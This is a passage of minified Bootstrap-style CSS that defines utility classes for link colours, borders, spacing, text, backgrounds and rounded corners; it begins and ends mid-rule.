var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(17, 89, 190, var(--bs-link-underline-opacity, 1)) !important}.link-warning{color:RGBA(var(--bs-warning-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-warning-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-warning:hover,.link-warning:focus{color:RGBA(249, 166, 58, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(249, 166, 58, var(--bs-link-underline-opacity, 1)) !important}.link-danger{color:RGBA(var(--bs-danger-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-danger-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-danger:hover,.link-danger:focus{color:RGBA(174, 35, 26, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(174, 35, 26, var(--bs-link-underline-opacity, 1)) !important}.link-light{color:RGBA(var(--bs-light-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-light-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-light:hover,.link-light:focus{color:RGBA(245, 246, 248, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(245, 246, 248, var(--bs-link-underline-opacity, 1)) !important}.link-dark{color:RGBA(var(--bs-dark-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-dark-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-dark:hover,.link-dark:focus{color:RGBA(14, 20, 31, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(14, 20, 31, var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis:hover,.link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 0.75)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 0.75)) !important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 0.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media(prefers-reduced-motion: reduce){.icon-link>.bi{transition:none}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform, translate3d(0.25em, 0, 0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.visually-hidden:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute !important}.visually-hidden *,.visually-hidden-focusable:not(:focus):not(:focus-within) *{overflow:hidden !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.object-fit-contain{object-fit:contain !important}.object-fit-cover{object-fit:cover !important}.object-fit-fill{object-fit:fill !important}.object-fit-scale{object-fit:scale-down !important}.object-fit-none{object-fit:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.overflow-x-auto{overflow-x:auto !important}.overflow-x-hidden{overflow-x:hidden !important}.overflow-x-visible{overflow-x:visible !important}.overflow-x-scroll{overflow-x:scroll !important}.overflow-y-auto{overflow-y:auto !important}.overflow-y-hidden{overflow-y:hidden !important}.overflow-y-visible{overflow-y:visible !important}.overflow-y-scroll{overflow-y:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:var(--bs-box-shadow) !important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm) !important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg) !important}.shadow-none{box-shadow:none !important}.focus-ring-primary{--bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-0{border-left:0 !important}.border-primary{--bs-border-opacity: 1;border-color:rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important}.border-secondary{--bs-border-opacity: 1;border-color:rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important}.border-success{--bs-border-opacity: 1;border-color:rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important}.border-info{--bs-border-opacity: 1;border-color:rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important}.border-warning{--bs-border-opacity: 1;border-color:rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important}.border-danger{--bs-border-opacity: 1;border-color:rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important}.border-light{--bs-border-opacity: 1;border-color:rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important}.border-dark{--bs-border-opacity: 1;border-color:rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important}.border-black{--bs-border-opacity: 1;border-color:rgba(var(--bs-black-rgb), var(--bs-border-opacity)) !important}.border-white{--bs-border-opacity: 1;border-color:rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle) !important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle) !important}.border-success-subtle{border-color:var(--bs-success-border-subtle) !important}.border-info-subtle{border-color:var(--bs-info-border-subtle) !important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle) !important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle) !important}.border-light-subtle{border-color:var(--bs-light-border-subtle) !important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle) !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border-opacity-10{--bs-border-opacity: 0.1}.border-opacity-25{--bs-border-opacity: 0.25}.border-opacity-50{--bs-border-opacity: 0.5}.border-opacity-75{--bs-border-opacity: 0.75}.border-opacity-100{--bs-border-opacity: 1}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:2rem !important}.m-6{margin:2.5rem !important}.m-7{margin:4rem !important}.m-8{margin:5rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:2rem !important;margin-left:2rem !important}.mx-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-7{margin-right:4rem !important;margin-left:4rem !important}.mx-8{margin-right:5rem !important;margin-left:5rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:2rem !important}.mt-6{margin-top:2.5rem !important}.mt-7{margin-top:4rem !important}.mt-8{margin-top:5rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:2rem !important}.me-6{margin-right:2.5rem !important}.me-7{margin-right:4rem !important}.me-8{margin-right:5rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:2rem !important}.mb-6{margin-bottom:2.5rem !important}.mb-7{margin-bottom:4rem !important}.mb-8{margin-bottom:5rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:2rem !important}.ms-6{margin-left:2.5rem !important}.ms-7{margin-left:4rem !important}.ms-8{margin-left:5rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:2rem !important}.p-6{padding:2.5rem !important}.p-7{padding:4rem !important}.p-8{padding:5rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:2rem !important;padding-left:2rem !important}.px-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-7{padding-right:4rem !important;padding-left:4rem !important}.px-8{padding-right:5rem !important;padding-left:5rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:2rem !important}.pt-6{padding-top:2.5rem !important}.pt-7{padding-top:4rem !important}.pt-8{padding-top:5rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:2rem !important}.pe-6{padding-right:2.5rem !important}.pe-7{padding-right:4rem !important}.pe-8{padding-right:5rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:2rem !important}.pb-6{padding-bottom:2.5rem !important}.pb-7{padding-bottom:4rem !important}.pb-8{padding-bottom:5rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:2rem !important}.ps-6{padding-left:2.5rem !important}.ps-7{padding-left:4rem !important}.ps-8{padding-left:5rem !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:2rem !important}.gap-6{gap:2.5rem !important}.gap-7{gap:4rem !important}.gap-8{gap:5rem !important}.row-gap-0{row-gap:0 !important}.row-gap-1{row-gap:.25rem !important}.row-gap-2{row-gap:.5rem !important}.row-gap-3{row-gap:1rem !important}.row-gap-4{row-gap:1.5rem !important}.row-gap-5{row-gap:2rem !important}.row-gap-6{row-gap:2.5rem !important}.row-gap-7{row-gap:4rem !important}.row-gap-8{row-gap:5rem !important}.column-gap-0{column-gap:0 !important}.column-gap-1{column-gap:.25rem !important}.column-gap-2{column-gap:.5rem !important}.column-gap-3{column-gap:1rem !important}.column-gap-4{column-gap:1.5rem !important}.column-gap-5{column-gap:2rem !important}.column-gap-6{column-gap:2.5rem !important}.column-gap-7{column-gap:4rem !important}.column-gap-8{column-gap:5rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.425rem + 2.1vw) !important}.fs-2{font-size:calc(1.35rem + 1.2vw) !important}.fs-3{font-size:calc(1.3125rem + 0.75vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-lighter{font-weight:lighter !important}.fw-light{font-weight:300 !important}.fw-normal{font-weight:400 !important}.fw-medium{font-weight:500 !important}.fw-semibold{font-weight:600 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.43 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:1.67 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-black-50{--bs-text-opacity: 1;color:rgba(22,22,22,.5) !important}.text-white-50{--bs-text-opacity: 1;color:hsla(0,0%,100%,.5) !important}.text-body-secondary{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-body-tertiary{--bs-text-opacity: 1;color:var(--bs-tertiary-color) !important}.text-body-emphasis{--bs-text-opacity: 1;color:var(--bs-emphasis-color) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis) !important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis) !important}.text-success-emphasis{color:var(--bs-success-text-emphasis) !important}.text-info-emphasis{color:var(--bs-info-text-emphasis) !important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis) !important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis) !important}.text-light-emphasis{color:var(--bs-light-text-emphasis) !important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis) !important}.link-opacity-10{--bs-link-opacity: 0.1}.link-opacity-10-hover:hover{--bs-link-opacity: 0.1}.link-opacity-25{--bs-link-opacity: 0.25}.link-opacity-25-hover:hover{--bs-link-opacity: 0.25}.link-opacity-50{--bs-link-opacity: 0.5}.link-opacity-50-hover:hover{--bs-link-opacity: 0.5}.link-opacity-75{--bs-link-opacity: 0.75}.link-opacity-75-hover:hover{--bs-link-opacity: 0.75}.link-opacity-100{--bs-link-opacity: 1}.link-opacity-100-hover:hover{--bs-link-opacity: 1}.link-offset-1{text-underline-offset:.125em !important}.link-offset-1-hover:hover{text-underline-offset:.125em !important}.link-offset-2{text-underline-offset:.25em !important}.link-offset-2-hover:hover{text-underline-offset:.25em !important}.link-offset-3{text-underline-offset:.375em !important}.link-offset-3-hover:hover{text-underline-offset:.375em !important}.link-underline-primary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-primary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-secondary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-secondary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-success{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-success-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-info{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-info-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-warning{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-warning-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-danger{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-danger-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-light{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-light-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-dark{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-dark-rgb), var(--bs-link-underline-opacity)) !important}.link-underline{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-underline-opacity-0{--bs-link-underline-opacity: 0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity: 0}.link-underline-opacity-10{--bs-link-underline-opacity: 0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity: 0.1}.link-underline-opacity-25{--bs-link-underline-opacity: 0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity: 0.25}.link-underline-opacity-50{--bs-link-underline-opacity: 0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity: 0.5}.link-underline-opacity-75{--bs-link-underline-opacity: 0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity: 0.75}.link-underline-opacity-100{--bs-link-underline-opacity: 1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-body-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-body-tertiary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-tertiary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle) !important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle) !important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle) !important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle) !important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle) !important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle) !important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle) !important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:var(--bs-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--bs-border-radius-sm) !important}.rounded-2{border-radius:var(--bs-border-radius) !important}.rounded-3{border-radius:var(--bs-border-radius-lg) !important}.rounded-4{border-radius:var(--bs-border-radius-xl) !important}.rounded-5{border-radius:var(--bs-border-radius-xxl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--bs-border-radius-pill) !important}.rounded-top{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm) !important;border-top-right-radius:var(--bs-border-radius-sm) !important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg) !important;border-top-right-radius:var(--bs-border-radius-lg) !important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl) !important;border-top-right-radius:var(--bs-border-radius-xl) !important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl) !important;border-top-right-radius:var(--bs-border-radius-xxl) !important}.rounded-top-circle{border-top-left-radius:50% !important;border-top-right-radius:50% !important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill) !important;border-top-right-radius:var(--bs-border-radius-pill) !important}.rounded-end{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm) !important;border-bottom-right-radius:var(--bs-border-radius-sm) 